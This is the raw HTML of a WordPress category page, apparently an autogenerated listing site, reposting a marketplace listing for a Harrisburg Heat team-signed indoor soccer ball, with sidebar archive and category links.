

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedsoccerball.net/category/harrisburg/
body_size: 19189
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-CA">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>harrisburg | Signed Soccer Ball</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://signedsoccerball.net/xmlrpc.php">	
	<link rel="alternate" type="application/rss+xml" title="Signed Soccer Ball &raquo; Feed" href="https://signedsoccerball.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Soccer Ball &raquo; Comments Feed" href="https://signedsoccerball.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Soccer Ball &raquo; harrisburg Category Feed" href="https://signedsoccerball.net/category/harrisburg/feed/" />
<link rel='stylesheet' id='radar-bootstrap-css'  href='https:///signedsoccerball.net/wp-content/themes/default/inc/bootstrap/bs-dist/css/bootstrap.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='radar-google-font-oswald-css'  href='https:///fonts.googleapis.com/css?family=Oswald&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='radar-style-css'  href='https:///signedsoccerball.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedsoccerball.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedsoccerball.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedsoccerball.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedsoccerball.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedsoccerball.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<!--[if lt IE 9]>
	<script src="https://signedsoccerball.net/wp-content/themes/default/inc/bootstrap/others/html5shiv.js"></script>
	<script src="https://signedsoccerball.net/wp-content/themes/default/inc/bootstrap/others/respond.min.js"></script>
	<![endif]-->
	<script async type="text/javascript" src="/wumux.js"></script>
<script type="text/javascript" src="/rowakape.js"></script>
	
</head>

<body class="archive category category-harrisburg category-2639 list-view">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav id="menu-primary" class="navbar navbar-inverse" role="navigation"><div class="container clearfix"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-primary-nav"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><h1 class="site-title navbar-brand radar-popover" data-placement="bottom" data-trigger="hover" data-content=""><a href="https://signedsoccerball.net/" rel="home">Signed Soccer Ball</a></h1></div>
</div></nav>
	</header><!-- #masthead -->
		
	<div id="main" class="site-main container">	<div id="primary" class="content-area row">

	<div id="content" class="site-content col-md-8" role="main">

			<header class="archive-header">
		<h1>Category Archives: harrisburg</h1>
			</header>
	
<article id="post-3270" class="post-3270 post type-post status-publish format-standard has-post-thumbnail hentry category-harrisburg tag-arena tag-autographed tag-ball tag-harrisburg tag-heat tag-indoor tag-professional tag-signed tag-soccer tag-team row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2019/11/harrisburg-heat-soccer-team-signed-autographed-ball-professional-indoor-arena/"><img width="60" height="80" src="https://signedsoccerball.net/wp-content/photos/Harrisburg_Heat_Soccer_Team_SIGNED_AUTOGRAPHED_Ball_Professional_Indoor_Arena_01_mu.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Harrisburg_Heat_Soccer_Team_SIGNED_AUTOGRAPHED_Ball_Professional_Indoor_Arena_01_mu" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2019/11/harrisburg-heat-soccer-team-signed-autographed-ball-professional-indoor-arena/" rel="bookmark">Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content">
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Harrisburg_Heat_Soccer_Team_SIGNED_AUTOGRAPHED_Ball_Professional_Indoor_Arena_01_jq.jpg" title="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena" alt="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena"/>  <br/> 	  	<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Harrisburg_Heat_Soccer_Team_SIGNED_AUTOGRAPHED_Ball_Professional_Indoor_Arena_02_xpju.jpg" title="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena" alt="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena"/>	 <br/>	  
	  <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Harrisburg_Heat_Soccer_Team_SIGNED_AUTOGRAPHED_Ball_Professional_Indoor_Arena_03_weq.jpg" title="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena" alt="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena"/>

  
<br/> 	<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Harrisburg_Heat_Soccer_Team_SIGNED_AUTOGRAPHED_Ball_Professional_Indoor_Arena_04_rd.jpg" title="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena" alt="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena"/>

 <br/>  
 <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Harrisburg_Heat_Soccer_Team_SIGNED_AUTOGRAPHED_Ball_Professional_Indoor_Arena_05_nniv.jpg" title="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena" alt="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena"/> 	 <br/><br/>   <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena" alt="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena"/> <br/> Working on identify a year. The item &#8220;Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena&#8221; is in sale since Thursday, November 21, 2019. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Autographs-Original\Soccer\Balls&#8221;. The seller is &#8220;scared_of_storms&#8221; and is located in York, Pennsylvania. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Luxembourg, Peru, Viet nam, Uruguay, Russian federation.
	

<ul>
	
<li>Original/Reprint: Original</li>
<li>Product: Ball</li>
<li>Sport: Soccer</li>
   </ul> 	

 <br/>  <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena" alt="Harrisburg Heat Soccer Team SIGNED AUTOGRAPHED Ball Professional Indoor Arena"/><br/></div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="November 26, 2019 @ 5:56 am"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/harrisburg/" rel="category tag">harrisburg</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/arena/" rel="tag">arena</a></li><li><a href="https://signedsoccerball.net/tag/autographed/" rel="tag">autographed</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/harrisburg/" rel="tag">harrisburg</a></li><li><a href="https://signedsoccerball.net/tag/heat/" rel="tag">heat</a></li><li><a href="https://signedsoccerball.net/tag/indoor/" rel="tag">indoor</a></li><li><a href="https://signedsoccerball.net/tag/professional/" rel="tag">professional</a></li><li><a href="https://signedsoccerball.net/tag/signed/" rel="tag">signed</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li><li><a href="https://signedsoccerball.net/tag/team/" rel="tag">team</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->	</div><!-- #content -->
	
	
<div id="secondary" class="col-md-4">
	
	<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search clearfix"><form role="search" method="get" class="search-form form-group has-feedback" action="https://signedsoccerball.net/">
	<label class="control-label sr-only">Search for:</label>
	<input type="search" class="search-field form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	<span class="glyphicon glyphicon-search form-control-feedback text-muted"></span>
	<input type="submit" class="search-submit sr-only" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">		<h3 class="widget-title">Recent Posts</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div>		<ul>
					<li>
				<a href="https://signedsoccerball.net/2026/01/cristiano-ronaldo-autographed-portugal-nike-soccer-ball-futbol-beckett-bas/">Cristiano Ronaldo Autographed Portugal Nike Soccer Ball Fütbol Beckett BAS</a>
						</li>
					<li>
				<a href="https://signedsoccerball.net/2026/01/luka-modric-real-madrid-cf-autographed-white-adidas-logo-soccer-ball-3/">Luka Modric Real Madrid CF Autographed White Adidas Logo Soccer Ball</a>
						</li>
					<li>
				<a href="https://signedsoccerball.net/2026/01/zinedine-zidane-signed-soccer-ball-real-madrid-futbol-psadna-1-coa/">Zinedine Zidane Signed Soccer Ball Real Madrid Futbol PSA/DNA 1 COA</a>
						</li>
					<li>
				<a href="https://signedsoccerball.net/2026/01/jozy-altidore-team-usa-signed-nike-2017-gold-cup-size-4-soccer-ball-toronto-jsa/">Jozy Altidore Team USA signed Nike 2017 Gold Cup Size 4 Soccer Ball Toronto JSA</a>
						</li>
					<li>
				<a href="https://signedsoccerball.net/2026/01/soccer-puskas-ferenc-book-funeral-paper-pictures-signed-soccer-ball-in-case/">Soccer Puskas Ferenc Book Funeral Paper Pictures Signed Soccer Ball In Case</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widget-title">Archives</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div>		<ul>
	<li><a href='https://signedsoccerball.net/2026/01/'>January 2026</a></li>
	<li><a href='https://signedsoccerball.net/2025/12/'>December 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/11/'>November 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/10/'>October 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/09/'>September 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/08/'>August 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/07/'>July 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/06/'>June 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/05/'>May 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/04/'>April 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/03/'>March 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/02/'>February 2025</a></li>
	<li><a href='https://signedsoccerball.net/2025/01/'>January 2025</a></li>
	<li><a href='https://signedsoccerball.net/2024/12/'>December 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/11/'>November 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/10/'>October 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/09/'>September 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/08/'>August 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/07/'>July 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/06/'>June 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/05/'>May 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/04/'>April 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/03/'>March 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/02/'>February 2024</a></li>
	<li><a href='https://signedsoccerball.net/2024/01/'>January 2024</a></li>
	<li><a href='https://signedsoccerball.net/2023/12/'>December 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/11/'>November 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/10/'>October 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/09/'>September 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/08/'>August 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/07/'>July 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/06/'>June 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/05/'>May 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/04/'>April 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/03/'>March 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/02/'>February 2023</a></li>
	<li><a href='https://signedsoccerball.net/2023/01/'>January 2023</a></li>
	<li><a href='https://signedsoccerball.net/2022/12/'>December 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/11/'>November 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/10/'>October 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/09/'>September 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/08/'>August 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/07/'>July 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/06/'>June 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/05/'>May 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/04/'>April 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/03/'>March 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/02/'>February 2022</a></li>
	<li><a href='https://signedsoccerball.net/2022/01/'>January 2022</a></li>
	<li><a href='https://signedsoccerball.net/2021/12/'>December 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/11/'>November 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/10/'>October 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/09/'>September 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/08/'>August 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/07/'>July 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/06/'>June 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/05/'>May 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/04/'>April 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/03/'>March 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/02/'>February 2021</a></li>
	<li><a href='https://signedsoccerball.net/2021/01/'>January 2021</a></li>
	<li><a href='https://signedsoccerball.net/2020/12/'>December 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/11/'>November 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/10/'>October 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/09/'>September 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/08/'>August 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/07/'>July 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/06/'>June 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/05/'>May 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/04/'>April 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/03/'>March 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/02/'>February 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/01/'>January 2020</a></li>
	<li><a href='https://signedsoccerball.net/2019/12/'>December 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/11/'>November 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/10/'>October 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/09/'>September 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/08/'>August 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/07/'>July 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/06/'>June 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/05/'>May 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/04/'>April 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/03/'>March 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/02/'>February 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/01/'>January 2019</a></li>
	<li><a href='https://signedsoccerball.net/2018/12/'>December 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/11/'>November 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/10/'>October 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/09/'>September 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/08/'>August 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/07/'>July 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/06/'>June 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/05/'>May 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/04/'>April 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/03/'>March 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/02/'>February 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/01/'>January 2018</a></li>
	<li><a href='https://signedsoccerball.net/2017/12/'>December 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/11/'>November 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/10/'>October 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/09/'>September 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/08/'>August 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/07/'>July 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/06/'>June 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/05/'>May 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/04/'>April 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/03/'>March 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/02/'>February 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/01/'>January 2017</a></li>
	<li><a href='https://signedsoccerball.net/2016/12/'>December 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/11/'>November 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/10/'>October 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/09/'>September 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/08/'>August 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/07/'>July 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/06/'>June 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/05/'>May 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/04/'>April 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/03/'>March 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/02/'>February 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/01/'>January 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title">Department</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div>		<ul>
	<li class="cat-item cat-item-977"><a href="https://signedsoccerball.net/category/18macmath18/" >18macmath18</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://signedsoccerball.net/category/1977-78/" >1977-78</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://signedsoccerball.net/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://signedsoccerball.net/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://signedsoccerball.net/category/1993-94/" >1993-94</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://signedsoccerball.net/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://signedsoccerball.net/category/1998-1999/" >1998-1999</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://signedsoccerball.net/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://signedsoccerball.net/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://signedsoccerball.net/category/2005/" >2005-</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://signedsoccerball.net/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://signedsoccerball.net/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://signedsoccerball.net/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://signedsoccerball.net/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://signedsoccerball.net/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://signedsoccerball.net/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://signedsoccerball.net/category/2016pesbattles/" >2016pesbattles</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://signedsoccerball.net/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://signedsoccerball.net/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://signedsoccerball.net/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://signedsoccerball.net/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://signedsoccerball.net/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://signedsoccerball.net/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://signedsoccerball.net/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://signedsoccerball.net/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://signedsoccerball.net/category/a-league/" >a-league</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://signedsoccerball.net/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://signedsoccerball.net/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://signedsoccerball.net/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://signedsoccerball.net/category/adama/" >adama</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://signedsoccerball.net/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://signedsoccerball.net/category/adidasteamgeist/" >adidasteamgeist</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://signedsoccerball.net/category/adin/" >adin</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://signedsoccerball.net/category/adolfo/" >adolfo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://signedsoccerball.net/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://signedsoccerball.net/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://signedsoccerball.net/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://signedsoccerball.net/category/akron/" >akron</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://signedsoccerball.net/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://signedsoccerball.net/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://signedsoccerball.net/category/alessandro/" >alessandro</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://signedsoccerball.net/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://signedsoccerball.net/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://signedsoccerball.net/category/alexis/" >alexis</a>
</li>
